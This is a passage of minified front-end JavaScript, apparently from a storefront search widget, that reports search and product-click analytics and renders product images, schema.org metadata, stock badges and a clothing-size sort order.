Event","font-weight: bold; font-size: 12px; color: red")}const p=m(nn);if(!p||!p.isReady())return void setTimeout((()=>Hd(t,e,n,o,l,i,r,c)),1e3);const f=m(ye),g=m(ke),v=m(Xe);let h,$;if(e&&n){const t=Number(null==(d=m(Ye))?void 0:d.productGrid.numberOfRows)*Number(null==(u=m(Ye))?void 0:u.productGrid.numberOfColumns),n=zd({products:e,original_search_query:f,pageToReport:m(he),productsPerPageToReport:t,withExpandedViewItemListDetails:null==v?void 0:v.withExpandedViewItemListDetails});h="object"==typeof n&&(null==n?void 0:n.items)?null==n?void 0:n.items:n,"object"==typeof n&&(null==n?void 0:n.promotions)&&(null==n||n.promotions);const o=Object.values(e).filter((t=>!!t.promoTileConfig));o.length>0&&($=Md(o))}const w=n?n.filter((t=>{var n;return void 0===(null==(n=null==e?void 0:e[t])?void 0:n.promoTileConfig)})).join(","):void 0;p.Serp.reportSearchPreformed(a(s({},Ro.toReportingNarrow(m(ve))),{original_search_query:g&&""!==g?g:f,pagenum:m(he),serp:g&&""!==g?g:f,sort_by:m($e),no_results:t,landing_page:!(!g||""===g),gtag_product_items:h,products:w,rescount:o,promo_tiles:$,pp:l&&l.length>0?l.join(","):void 0,spv:(()=>{try{return c&&Object.keys(c).length>0?JSON.stringify(c):r&&Object.keys(r).length>0?JSON.stringify(r):void 0}catch(t){return void console.warn("Failed to serialize personalization data for search reporting, omitting spv:",t)}})(),products_per_page:window.fsProductsPerPage||void 0})).catch((t=>{console.error(t)}))}function Bd(t,e,n,o,l,i,r){var c,d,u;const p=m(De),f=m(nn),g=m(be),v=m(Xe);if(!f||!p||!f.isReady())return void setTimeout((()=>Bd(t,e,n,o,l,i,r)),1e3);let h,$,w;if(t&&e){const e=Number(null==(c=m(Ye))?void 0:c.productGrid.numberOfRows)*Number(null==(d=m(Ye))?void 0:d.productGrid.numberOfColumns),n=zd({products:t,siteCategoryID:g,currentCategoryName:p,pageToReport:m(he),productsPerPageToReport:e,withExpandedViewItemListDetails:null==v?void 0:v.withExpandedViewItemListDetails});h="object"==typeof n&&(null==n?void 0:n.items)?null==n?void 0:n.items:n,$="object"==typeof n&&(null==n?void 0:n.promotions)?null==n?void 0:n.promotions:void 0;const o=Object.values(t).filter((t=>!!t.promoTileConfig));o.length>0&&(w=Md(o))}const y=e?e.filter((e=>{var n;return void 0===(null==(n=null==t?void 0:t[e])?void 0:n.promoTileConfig)})).join(","):void 0;f.Serp.reportSmartNavigationPreformed(a(s({},Ro.toReportingNarrow(m(ve))),{pagenum:m(he),sort_by:m($e),original_category_id:g,serp:null!=(u=m(De))?u:"",original_smart_navigation:null!=p?p:"",gtag_product_items:h,products:y,rescount:n,promo_tiles:w,gtag_product_promotions:$,pp:o&&o.length>0?o.join(","):void 0,spv:(()=>{try{return r&&Object.keys(r).length>0?JSON.stringify(r):i&&Object.keys(i).length>0?JSON.stringify(i):void 0}catch(t){return void console.warn("Failed to serialize personalization data for category reporting, omitting spv:",t)}})(),products_per_page:window.fsProductsPerPage||void 0})).catch((t=>{console.error(t)}))}function Vd(t,e){var n;const o=m(nn);if(!o||!o.isReady())return void setTimeout((()=>Vd(t,e)),1e3);const l=m(ye),i=m(be),r=a(s({},Ro.toReportingNarrow(m(ve))),{original_search_query:l,pagenum:m(he),sort_by:m($e),id:t,pos:e});l?o.Serp.quickViewUsedFromSearch(a(s({},r),{serp:l})).catch((t=>{console.error(t)})):i&&o.Serp.quickViewUsedFromSmartNavigation(a(s({},r),{original_smart_navigation:null!=(n=m(De))?n:"",original_category_id:Number(i)})).catch((t=>{console.error(t)}))}function Ud(t,e,n,o,l,i,r,c){var d,u,p,f,g,v,h,$,w,y;const b=m(ye),_=m(be),k=m(De),C=m(ke),S=m(nn);let x,P=a(s({},Ro.toReportingNarrow(m(ve))),{sort_by:m($e),pagenum:m(he),id:t,pos:e,rec:n,image_id:null==o?void 0:o.imageID,variant_id:(null==l?void 0:l.id)||l});if(o){o.id;const t={};t[o.id]=o,x=zd({products:t,siteCategoryID:_,currentCategoryName:k,original_search_query:b})}return r?b?S.Serp.productClickedFromSearch(a(s({},P),{original_search_query:b,isp_orig_product:c,ref:"isp_look_a_like"})):_?S.Serp.productClickedFromSmartNavigation(a(s({},P),{original_smart_navigation:k,original_category_id:_,isp_orig_product:c,ref:"isp_look_a_like"})):C&&S.Serp.productClickedFromLandingPage(a(s({},P),{lp_slug:C,isp_orig_product:c,ref:"isp_look_a_like"})):i&&b?(P=Object.assign(P,{name:null==(d=null==o?void 0:o.promoTileConfig)?void 0:d.title,link:null==(u=null==o?void 0:o.promoTileConfig)?void 0:u.url,thumbnail:(null==(p=null==o?void 0:o.promoTileConfig)?void 0:p.image)||(null==(f=null==o?void 0:o.promoTileConfig)?void 0:f.html)}),S.Serp.promoTileClickedFromSearch(a(s({},P),{original_search_query:b,gtag_product_items:x}))):i&&_?(P=Object.assign(P,{name:null==(g=null==o?void 0:o.promoTileConfig)?void 0:g.title,link:null==(v=null==o?void 0:o.promoTileConfig)?void 0:v.url,thumbnail:(null==(h=null==o?void 0:o.promoTileConfig)?void 0:h.image)||(null==($=null==o?void 0:o.promoTileConfig)?void 0:$.html)}),S.Serp.promoTileClickedFromSmartNavigation(a(s({},P),{original_category_id:_,original_smart_navigation:null!=(w=m(De))?w:"",gtag_product_items:x}))):C?S.Serp.productClickedFromLandingPage(a(s({},P),{lp_slug:C,gtag_product_items:x})):b?S.Serp.productClickedFromSearch(a(s({},P),{original_search_query:b,gtag_product_items:x})):_&&S.Serp.productClickedFromSmartNavigation(a(s({},P),{original_category_id:_,original_smart_navigation:null!=(y=m(De))?y:"",gtag_product_items:x})),T=!0,new Promise(((t,e)=>{t(T),L&&e(L)}));var T,L}function Md(t){const e=t.map((t=>{var e,n,o,l;return{id:Number(t.id),name:(null==(e=null==t?void 0:t.promoTileConfig)?void 0:e.title)||"",link:(null==(n=null==t?void 0:t.promoTileConfig)?void 0:n.url)||"",thumbnail:(null==(o=t.promoTileConfig)?void 0:o.image)||(null==(l=t.promoTileConfig)?void 0:l.html)||""}}));if((null==e?void 0:e.length)>0)return JSON.stringify(e)}var Gd,jd;(jd=Gd||(Gd={})).NONE="",jd.LANGIFY="langify",jd.WEGOLT="wegolt",jd.NATIVE="native";const Wd=t=>{var e,n,o,l,i,r,s,a,c,d;if(!t)return"";if("Shopify"!==m(pe))return t;const u=null==window?void 0:window.Shopify;if(u&&(null==(e=m(We))?void 0:e.translationProvider)!==Gd.LANGIFY&&void 0!==(null==(n=null==u?void 0:u.routes)?void 0:n.root)&&"/"!==(null==(o=null==u?void 0:u.routes)?void 0:o.root)&&""!==(null==(l=null==u?void 0:u.routes)?void 0:l.root)&&(t=((null==(r=null==(i=null==window?void 0:window.Shopify)?void 0:i.routes)?void 0:r.root)+t).replaceAll("//","/")),m(be)&&(!m(Xe)||!1!==(null==(s=m(Xe))?void 0:s.full_product_url_path_redirect))){const e=null==(d=null==(c=null==(a=m(Je))?void 0:a.find(m(be)))?void 0:c.getData())?void 0:d.u;if(e)t=t.replace("/products",`${e}/products`);else if(u&&window.location.pathname&&window.location.pathname.split("/collections").length>1){const e=window.location.pathname.split("/collections");t=t.replace("/products",`/collections${e[1]}/products`)}}return t},Yd=async(t,e,n,o,l,i,r,s,a)=>{"Shopify"===m(pe)&&(e=Wd(e));try{await Ud(t,n,o,i,r,void 0,s,a)}catch(c){console.error("")}finally{xn("fs-last-clicked-product-data",JSON.stringify({productURL:e,productID:t})),m(nn).navigate(e,"",l)}};const{window:Qd}=Ot;function Jd(t){let e,n,o,l,i,r;return{c(){e=T("img"),I(e,"class","image fs-result-page-kqhmwl"),I(e,"alt",t[1]),It(e.src,n=t[0])||I(e,"src",n),I(e,"fetchpriority",o=t[10]?"low":"high"),I(e,"loading",l=t[10]?"lazy":"eager")},m(n,o){C(n,e,o),i||(r=[F(e,"error",t[19]),F(e,"load",t[36])],i=!0)},p(t,i){2&i[0]&&I(e,"alt",t[1]),1&i[0]&&!It(e.src,n=t[0])&&I(e,"src",n),1024&i[0]&&o!==(o=t[10]?"low":"high")&&I(e,"fetchpriority",o),1024&i[0]&&l!==(l=t[10]?"lazy":"eager")&&I(e,"loading",l)},i:S,o:S,d(t){t&&x(e),i=!1,Q(r)}}}function Kd(t){var e;let n,o;return n=new qd({props:{productSettings:t[6],productData:t[3],style:t[11],productHover:t[2],maxWidth:(null==(e=t[5])?void 0:e.clientWidth)||0,imageURL:t[0],productURL:t[4],optimizeLoad:t[10]}}),{c(){M(n.$$.fragment)},m(t,e){G(n,t,e),o=!0},p(t,e){var o;const l={};64&e[0]&&(l.productSettings=t[6]),8&e[0]&&(l.productData=t[3]),2048&e[0]&&(l.style=t[11]),4&e[0]&&(l.productHover=t[2]),32&e[0]&&(l.maxWidth=(null==(o=t[5])?void 0:o.clientWidth)||0),1&e[0]&&(l.imageURL=t[0]),16&e[0]&&(l.productURL=t[4]),1024&e[0]&&(l.optimizeLoad=t[10]),n.$set(l)},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){j(n,t)}}}function Xd(t){let e;return{c(){e=T("div"),I(e,"class","image image-skeleton fs-result-page-kqhmwl")},m(t,n){C(t,e,n)},p:S,i:S,o:S,d(t){t&&x(e)}}}function Zd(t){let e,n,o,l,i,r,s,a,c;const d=[Xd,Kd,Jd],u=[];function p(t,e){var n,o;return t[12].products&&t[13]&&!t[9]?0:(null==(n=t[6])?void 0:n.imageCarousel)&&"Shopify"===(null==(o=t[7])?void 0:o.name)&&"false"!==t[6].imageCarousel?1:2}return o=p(t),l=u[o]=d[o](t),{c(){var o,s,a,c,d;e=T("a"),n=T("div"),l.c(),I(n,"class","image-container fs-result-page-kqhmwl"),I(n,"style",t[11]),N(n,"fs-list-view-image-container",t[8]===re.list),I(e,"class","fs-product-main-image-wrapper product-image fs-result-page-kqhmwl"),I(e,"href",i=Wd(null!=(s=t[4])?s:null==(o=t[3])?void 0:o.productURL)),I(e,"aria-labelledby",r=`fs-product-${(null==(a=t[3])?void 0:a.id)||"unknown"}-0 fs-product-${(null==(c=t[3])?void 0:c.id)||"unknown"}-1 fs-product-${(null==(d=t[3])?void 0:d.id)||"unknown"}-2`)},m(l,i){C(l,e,i),D(e,n),u[o].m(n,null),t[37](n),s=!0,a||(c=[F(Qd,"resize",t[21]),F(n,"mouseenter",t[16]),F(n,"mouseleave",t[17]),F(e,"click",W(t[18])),R(ro.call(null,e,{elementType:"Product",getElement:t[20]}))],a=!0)},p(t,a){var c,m,f,g,v;let h=o;o=p(t),o===h?u[o].p(t,a):(X(),V(u[h],1,1,(()=>{u[h]=null})),Z(),l=u[o],l?l.p(t,a):(l=u[o]=d[o](t),l.c()),B(l,1),l.m(n,null)),(!s||2048&a[0])&&I(n,"style",t[11]),(!s||256&a[0])&&N(n,"fs-list-view-image-container",t[8]===re.list),(!s||24&a[0]&&i!==(i=Wd(null!=(m=t[4])?m:null==(c=t[3])?void 0:c.productURL)))&&I(e,"href",i),(!s||8&a[0]&&r!==(r=`fs-product-${(null==(f=t[3])?void 0:f.id)||"unknown"}-0 fs-product-${(null==(g=t[3])?void 0:g.id)||"unknown"}-1 fs-product-${(null==(v=t[3])?void 0:v.id)||"unknown"}-2`))&&I(e,"aria-labelledby",r)},i(t){s||(B(l),s=!0)},o(t){V(l),s=!1},d(n){n&&x(e),u[o].d(),t[37](null),a=!1,Q(c)}}}function tu(t,e,n){let o,l,i,r,c,d,u,p,f,g,v,h,$,w,y,b,_;P(t,sn,(t=>n(30,d=t))),P(t,en,(t=>n(7,u=t))),P(t,Qe,(t=>n(8,p=t))),P(t,Ee,(t=>n(31,f=t))),P(t,pe,(t=>n(32,g=t))),P(t,ce,(t=>n(33,v=t))),P(t,an,(t=>n(34,h=t))),P(t,on,(t=>n(41,w=t))),P(t,Ye,(t=>n(35,y=t))),P(t,Le,(t=>n(13,_=t)));let{imageURL:k}=e,{alt:C}=e,{index:S}=e,{isProductHover:x}=e,{productData:T}=e,{redirectURL:L}=e,{selectedVariant:I}=e,{productID:N}=e,{isLookALike:D}=e,{originProductId:R}=e;const{loading:O,personalizedProductIds:A,sessionProductIds:E}=so();P(t,O,(t=>n(12,b=t))),P(t,A,(t=>n(40,$=t)));let F,q=p,z=!1;let H=0;return t.$$set=t=>{"imageURL"in t&&n(0,k=t.imageURL),"alt"in t&&n(1,C=t.alt),"index"in t&&n(22,S=t.index),"isProductHover"in t&&n(2,x=t.isProductHover),"productData"in t&&n(3,T=t.productData),"redirectURL"in t&&n(4,L=t.redirectURL),"selectedVariant"in t&&n(23,I=t.selectedVariant),"productID"in t&&n(24,N=t.productID),"isLookALike"in t&&n(25,D=t.isLookALike),"originProductId"in t&&n(26,R=t.originProductId)},t.$$.update=()=>{var e;16&t.$$.dirty[1]&&n(6,o=(null==(e=null==y?void 0:y.productGrid)?void 0:e.product)||{}),32&t.$$.dirty[0]&&F&&(null==F?void 0:F.clientHeight)&&(null==F?void 0:F.clientWidth)&&(sn.set(null==F?void 0:F.clientHeight),an.set(null==F?void 0:F.clientWidth)),64&t.$$.dirty[0]&&n(29,l={"image-aspect-ratio":(null==o?void 0:o.imageRatio)||"auto","image-object-fit":(null==o?void 0:o.imageFit)||"cover"}),536870912&t.$$.dirty[0]&&n(11,i=oo(l)),1073741856&t.$$.dirty[0]|8&t.$$.dirty[1]&&n(28,r=F&&"undefined"!=typeof window&&Math.round(Math.max(d||0,h||0)*Math.min(window.devicePixelRatio||1,2))),268435456&t.$$.dirty[0]|1&t.$$.dirty[1]&&r&&(!f||f<r)&&r>100&&"number"==typeof r&&Rt(Ee,f=r,f),4&t.$$.dirty[1]&&"a5111345-b610-49c0-919e-c950405a5382"===v&&Xe.update((t=>a(s({},t),{magento_all_images_with_arrows_carusel:!0}))),402653440&t.$$.dirty[0]|3&t.$$.dirty[1]&&"Shopify"===g&&q!==p&&f&&(Rt(Ee,f=r,f),n(27,q=p)),136&t.$$.dirty[0]&&"Shopify"===u.name&&(null==T?void 0:T.optimizedURL)&&n(0,k=T.optimizedURL),4194304&t.$$.dirty[0]&&n(10,c=S>7)},[k,C,x,T,L,F,o,u,p,z,c,i,b,_,O,A,()=>{},()=>{},async function(t){if(bi(),w)return void(null==t||t.preventDefault());const e=N||(null==T?void 0:T.id),n=(null==$?void 0:$.includes(Number(e)))||(null==$?void 0:$.includes(null==e?void 0:e.toString()))?1:void 0;(null==t?void 0:t.ctrlKey)||(null==t?void 0:t.metaKey)?await Ud(e,S+1,n,T,I,!1,D,R):(null==t||t.preventDefault(),await Yd(e,null!=L?L:null==T?void 0:T.productURL,S+1,n,(null==t?void 0:t.ctrlKey)||(null==t?void 0:t.metaKey),T,I,D,R))},()=>{var t;H>=3?(null==(t=m(Xe))?void 0:t.custom_missing_product_img)&&n(0,k=m(Xe).custom_missing_product_img):(H+=1,k!==(null==T?void 0:T.imageURL)&&(null==T?void 0:T.imageURL)?n(0,k=T.imageURL):(null==T?void 0:T.imageURL2)&&n(0,k=T.imageURL2))},t=>t.closest(".product-card"),t=>{(null==F?void 0:F.clientHeight)&&(null==F?void 0:F.clientHeight)!==d&&(sn.set(F.clientHeight),an.set(F.clientWidth))},S,I,N,D,R,q,r,l,d,f,g,v,h,y,()=>n(9,z=!0),function(t){U[t?"unshift":"push"]((()=>{F=t,n(5,F)}))}]}class eu extends y{constructor(t){super(),b(this,t,tu,Zd,_,{imageURL:0,alt:1,index:22,isProductHover:2,productData:3,redirectURL:4,selectedVariant:23,productID:24,isLookALike:25,originProductId:26},null,[-1,-1])}}function nu(t){let e,n,o,l,i,r;return{c(){e=T("div"),n=T("meta"),l=E(),i=T("meta"),I(n,"itemprop","ratingValue"),I(n,"content",o=su(t[0].reviewScore/20)),I(i,"itemprop","reviewCount"),I(i,"content",r=su(t[0].reviewCount)),I(e,"itemprop","aggregateRating"),I(e,"itemscope",""),I(e,"itemtype","http://schema.org/AggregateRating")},m(t,o){C(t,e,o),D(e,n),D(e,l),D(e,i)},p(t,e){1&e&&o!==(o=su(t[0].reviewScore/20))&&I(n,"content",o),1&e&&r!==(r=su(t[0].reviewCount))&&I(i,"content",r)},d(t){t&&x(e)}}}function ou(t){let e,n;return{c(){e=T("meta"),I(e,"itemprop","description"),I(e,"content",n=su(t[0].description))},m(t,n){C(t,e,n)},p(t,o){1&o&&n!==(n=su(t[0].description))&&I(e,"content",n)},d(t){t&&x(e)}}}function lu(t){let e;return{c(){e=T("meta"),I(e,"itemprop","availability"),I(e,"content","https://schema.org/InStock")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function iu(t){let e;return{c(){e=T("meta"),I(e,"itemprop","availability"),I(e,"content","https://schema.org/OutOfStock")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function ru(t){var e;let n,o,l,i,r,s,a,c,d,u,p,m,f,g,v,h,$,w,y,b,_,k,P="number"==typeof t[0].reviewScore&&"number"==typeof t[0].reviewCount&&nu(t),L=(null==(e=t[0])?void 0:e.description)&&ou(t);function N(t,e){return t[0].isSoldOut?iu:lu}let R=N(t),O=R(t);return{c(){n=T("div"),o=T("meta"),i=E(),P&&P.c(),r=E(),L&&L.c(),s=E(),a=T("meta"),d=E(),u=T("meta"),m=E(),f=T("div"),g=T("meta"),h=E(),$=T("meta"),y=E(),b=T("meta"),k=E(),O.c(),I(o,"itemprop","name"),I(o,"content",l=su(t[0].title)),I(a,"itemprop","sku"),I(a,"content",c=su(t[0].sku)),I(u,"itemprop","image"),I(u,"content",p=t[0].imageURL),I(g,"itemprop","priceCurrency"),I(g,"content",v=t[0].currency),I($,"itemprop","price"),I($,"content",w=t[0].price),I(b,"itemprop","url"),I(b,"content",_=t[0].productURL),I(f,"itemprop","offers"),I(f,"itemscope",""),I(f,"itemtype","//schema.org/Offer"),I(n,"itemscope",""),I(n,"itemtype","//schema.org/Product"),I(n,"class","scheme fs-result-page-zslcl")},m(t,e){C(t,n,e),D(n,o),D(n,i),P&&P.m(n,null),D(n,r),L&&L.m(n,null),D(n,s),D(n,a),D(n,d),D(n,u),D(n,m),D(n,f),D(f,g),D(f,h),D(f,$),D(f,y),D(f,b),D(f,k),O.m(f,null)},p(t,[e]){var i;1&e&&l!==(l=su(t[0].title))&&I(o,"content",l),"number"==typeof t[0].reviewScore&&"number"==typeof t[0].reviewCount?P?P.p(t,e):(P=nu(t),P.c(),P.m(n,r)):P&&(P.d(1),P=null),(null==(i=t[0])?void 0:i.description)?L?L.p(t,e):(L=ou(t),L.c(),L.m(n,s)):L&&(L.d(1),L=null),1&e&&c!==(c=su(t[0].sku))&&I(a,"content",c),1&e&&p!==(p=t[0].imageURL)&&I(u,"content",p),1&e&&v!==(v=t[0].currency)&&I(g,"content",v),1&e&&w!==(w=t[0].price)&&I($,"content",w),1&e&&_!==(_=t[0].productURL)&&I(b,"content",_),R!==(R=N(t))&&(O.d(1),O=R(t),O&&(O.c(),O.m(f,null)))},i:S,o:S,d(t){t&&x(n),P&&P.d(),L&&L.d(),O.d()}}}function su(t,e){const n=e?"&#13;":"\n";return String(t).replace(/&/g,"&amp;").replace(/'/g,"&apos;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\r\n/g,n).replace(/[\r\n]/g,n)}function au(t,e,n){let{product:o}=e;return t.$$set=t=>{"product"in t&&n(0,o=t.product)},[o]}class cu extends y{constructor(t){super(),b(this,t,au,ru,_,{product:0})}}function du(t){let e,n,o,l,i;return{c(){e=T("div"),n=T("span"),o=L(t[2]),I(n,"class","in-stock fs-result-page-1shroiy"),I(e,"class","in-stock-wrapper fs-result-page-1shroiy"),I(e,"style",t[3]),N(e,"fs-in-stock-with-another-badge",t[1]),N(e,"highlight-selector-class","In Stock"===t[4])},m(t,r){C(t,e,r),D(e,n),D(n,o),l||(i=R(ro.call(null,e,{elementType:"In Stock"})),l=!0)},p(t,n){4&n&&O(o,t[2]),8&n&&I(e,"style",t[3]),2&n&&N(e,"fs-in-stock-with-another-badge",t[1]),16&n&&N(e,"highlight-selector-class","In Stock"===t[4])},d(t){t&&x(e),l=!1,i()}}}function uu(t){let e,n=t[0]&&du(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=du(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function pu(t,e,n){let o,l,i,r,s,a;P(t,yn,(t=>n(7,r=t))),P(t,Ye,(t=>n(8,s=t))),P(t,ln,(t=>n(4,a=t)));let{isInStock:c}=e,{isAnotherBadge:d}=e,u=null==o?void 0:o.text;return t.$$set=t=>{"isInStock"in t&&n(0,c=t.isInStock),"isAnotherBadge"in t&&n(1,d=t.isAnotherBadge)},t.$$.update=()=>{256&t.$$.dirty&&n(6,o=s.productGrid.product.inStock),192&t.$$.dirty&&("In Stock"==(null==o?void 0:o.text)&&r?n(2,u=bn("in_stock")):n(2,u=null==o?void 0:o.text)),64&t.$$.dirty&&n(5,l={"in-stock-font-weight":null==o?void 0:o.font.fontWeight,"in-stock-text-align":null==o?void 0:o.font.textAlign,"in-stock-font-family":null==o?void 0:o.font.font,"in-stock-font-size":null==o?void 0:o.font.fontSize,"in-stock-letter-spacing":null==o?void 0:o.font.letterSpacing,"in-stock-line-height":null==o?void 0:o.font.lineHeight,"in-stock-color":null==o?void 0:o.color,"in-stock-background":null==o?void 0:o.backgroundColor,"in-stock-border":null==o?void 0:o.border,"in-stock-border-radius":null==o?void 0:o.borderRadius}),32&t.$$.dirty&&n(3,i=oo(l))},[c,d,u,i,a,l,o,r,s]}class mu extends y{constructor(t){super(),b(this,t,pu,uu,_,{isInStock:0,isAnotherBadge:1})}}function fu(t){let e,n,o,l,i,r=t[2].text+"";return{c(){e=T("div"),n=T("span"),o=L(r),I(n,"class","out-of-stock fs-result-page-1iqfarh"),I(e,"class","out-of-stock-wrapper fs-result-page-1iqfarh"),I(e,"style",t[3]),N(e,"fs-out-of-stock-with-another-badge",t[1]),N(e,"highlight-selector-class","Out of Stock"===t[4])},m(t,r){C(t,e,r),D(e,n),D(n,o),l||(i=R(ro.call(null,e,{elementType:"Out of Stock"})),l=!0)},p(t,n){4&n&&r!==(r=t[2].text+"")&&O(o,r),8&n&&I(e,"style",t[3]),2&n&&N(e,"fs-out-of-stock-with-another-badge",t[1]),16&n&&N(e,"highlight-selector-class","Out of Stock"===t[4])},d(t){t&&x(e),l=!1,i()}}}function gu(t){let e,n=t[0]&&fu(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]?n?n.p(t,o):(n=fu(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function vu(t,e,n){let o,l,i,r,s;P(t,Ye,(t=>n(6,r=t))),P(t,ln,(t=>n(4,s=t)));let{isOutOfStock:a}=e,{isAnotherBadge:c}=e;return t.$$set=t=>{"isOutOfStock"in t&&n(0,a=t.isOutOfStock),"isAnotherBadge"in t&&n(1,c=t.isAnotherBadge)},t.$$.update=()=>{64&t.$$.dirty&&n(2,o=r.productGrid.product.outOfStock),4&t.$$.dirty&&n(5,l={"out-of-stock-font-weight":null==o?void 0:o.font.fontWeight,"out-of-stock-text-align":null==o?void 0:o.font.textAlign,"out-of-stock-font-family":null==o?void 0:o.font.font,"out-of-stock-font-size":null==o?void 0:o.font.fontSize,"out-of-stock-letter-spacing":null==o?void 0:o.font.letterSpacing,"out-of-stock-line-height":null==o?void 0:o.font.lineHeight,"out-of-stock-color":null==o?void 0:o.color,"out-of-stock-background":null==o?void 0:o.backgroundColor,"out-of-stock-border":null==o?void 0:o.border,"out-of-stock-border-radius":null==o?void 0:o.borderRadius}),32&t.$$.dirty&&n(3,i=oo(l))},[a,c,o,i,s,l,r]}class hu extends y{constructor(t){super(),b(this,t,vu,gu,_,{isOutOfStock:0,isAnotherBadge:1})}}function $u(t){let e,n,o;return{c(){e=J("svg"),n=J("circle"),I(n,"role","presentation"),I(n,"cx","16"),I(n,"cy","16"),I(n,"r",t[4]),I(n,"stroke",t[2]),I(n,"fill","none"),I(n,"stroke-width",t[3]),I(n,"stroke-dasharray",o=t[5]+",100"),I(n,"stroke-linecap","round"),I(e,"height",t[0]),I(e,"width",t[0]),Tt(e,"animation-duration",t[1]+"ms"),I(e,"class","svelte-spinner fs-result-page-n2keu2"),I(e,"viewBox","0 0 32 32")},m(t,o){C(t,e,o),D(e,n)},p(t,[l]){16&l&&I(n,"r",t[4]),4&l&&I(n,"stroke",t[2]),8&l&&I(n,"stroke-width",t[3]),32&l&&o!==(o=t[5]+",100")&&I(n,"stroke-dasharray",o),1&l&&I(e,"height",t[0]),1&l&&I(e,"width",t[0]),2&l&&Tt(e,"animation-duration",t[1]+"ms")},i:S,o:S,d(t){t&&x(e)}}}function wu(t,e,n){let o,{size:l=75}=e,{speed:i=550}=e,{color:r="red"}=e,{thickness:s=1}=e,{gap:a=25}=e,{radius:c=10}=e;return t.$$set=t=>{"size"in t&&n(0,l=t.size),"speed"in t&&n(1,i=t.speed),"color"in t&&n(2,r=t.color),"thickness"in t&&n(3,s=t.thickness),"gap"in t&&n(6,a=t.gap),"radius"in t&&n(4,c=t.radius)},t.$$.update=()=>{80&t.$$.dirty&&n(5,o=2*Math.PI*c*(100-a)/100)},[l,i,r,s,c,o,a]}class yu extends y{constructor(t){super(),b(this,t,wu,$u,_,{size:0,speed:1,color:2,thickness:3,gap:6,radius:4})}}function bu(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","check"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function _u(t,e,n){let{width:o=14}=e,{height:l=14}=e,{color:i="white"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class ku extends y{constructor(t){super(),b(this,t,_u,bu,_,{width:0,height:1,color:2})}}const Cu=["0-3m","3-6m","6-12m","1y","12-18m","18-24m","2y","3y","4y","5y","3/4y","5/6y","7/8y","9/10y","11/12y","13/14y","13y","14y","15y","16y","JNR01","JNR02","JNR03","JNR04","JNR05","kids10","kids11","kids12","kids13","ladies 4","ladies 6","ladies 8","ladies 10","ladies 12","ladies 14","ladies 16","ladies 18","ladies 20","ladies 22","ladies 24","uk.4-6.5","uk.12.5-3.5","uk.04-08","uk.07-11","uk01","uk02","uk03","uk04","uk05","uk06","uk07","uk08","uk09","uk10","uk11","uk12","10/11","11.5/12.5","13/1","2/2.5","3/4","4/5","5/6","extra small","small","medium","large","extra large","extra extra large","xxs","xxs/xs","xs","xs/s","s","s/m","m","m/l","l","l/xl","xl","xl/xxl","xl/1x","1x","1x/2x","1xl/2xl","xl/2xl","xxl","1xl","2x","2xl","2x/3x","2xl/3xl","xxxl","3xl","3x","3xl/4xl","4xl","4xl/5xl","5xl","5xl/6xl","6xl","7xl","8xl","ll","xll","one size","o/s","s/o","s/m","small/medium","m/o","o/m","m/l","medium/large","o/l","l/o","l/xl","xl/xxl","xxl/xxxl","youth small","youth medium","youth large","youth large xl","female small","female medium","female large","female xl","3x/4x","4x","00","0","1","2","3","3.5","4","4.5","5","5.5","6","6 1/8","6 1/4","6 3/8","6 1/2","6.5","6 5/8","6 3/4","6 7/8","7","7 1/8","7 1/4","7 3/8","7 1/2","7.5","7 5/8","7 3/4","7 7/8","8","8 1/8","8 1/4","8 3/8","8 1/2","8.5","9","9.5","10","10.5","11","11.5","12","12.5","13","13.5","14","14.5","14 plus","15","15.5","16","16.5","16 plus","17","17.5","18","18.5","18 plus","19","19.5","20","20 plus","20.5","21","21.5","22","22.5","22 plus","23","23.5","24","24.5","25","25.5","26","26.5","27","27.5","28","28.5","29","29.5","30","30.5","31","31.5","32","32.5","33","33.5","34","34.5","35","35.5","36","36.5","36c","36d","36dd","37","37.5","38","38.5","38a","38b","38c","38d","38dd","39","39.5","40","40.5","40a","40b","40c","40d","40dd","41","41.5","42","42.5","42c","42d","43","43.5","44","44.5","44c","44d","45","45.5","46","46.5","47","47.5","48","49","50","e","d","dd","f","plus"],Su=["size","maat","talla","taille","tamaño","größe","dimensione","サイズ","גודל","størrelse","tamanho","storlek","boyut","Taglia"];function xu(t,e){var n;const o=(null==(n=m(Xe))?void 0:n.variant_size_custom_sort_order)||Cu,l=o.indexOf(t.toLowerCase().trim()),i=o.indexOf(e.toLowerCase().trim());return(l>-1?l:parseFloat(t))-(i>-1?i:parseFloat(e))}function Pu(t){var e;let n=Su;return(null==(e=m(Xe))?void 0:e.size_attribute_names)&&(n=[...n,...m(Xe).size_attribute_names]),n.find((e=>t.toLowerCase().trim().includes(e.toLowerCase().trim())))}function Tu(t){return t.sort(xu)}const Lu=(t,e,n,o)=>{const 